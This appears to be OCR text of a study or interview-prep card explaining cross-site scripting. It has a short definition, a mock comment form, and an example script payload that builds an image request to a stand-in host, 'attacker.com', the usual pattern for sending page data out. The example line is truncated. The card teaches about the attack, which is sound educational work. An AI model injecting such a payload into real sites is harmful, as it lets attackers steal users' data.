 Q. What is XSS (Cross-Site Scripting) attack? V. IMP.
XSS (Cross-Site Scripting) is a security
attack when a user/ hacker insert
some malicious script code in input
fields to steal or manipulate content.
Enter comment
Submit
<script>
console.log("XSS attack!");
var img = new Image();
img.src = "http://attacker.com/
</script>